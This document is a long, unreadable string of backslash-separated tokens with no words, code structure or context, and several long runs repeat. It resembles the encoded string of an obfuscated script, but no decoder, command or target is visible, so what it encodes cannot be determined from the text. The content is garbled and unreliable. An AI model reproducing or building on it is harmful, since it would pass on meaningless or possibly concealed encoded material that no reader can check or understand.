\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\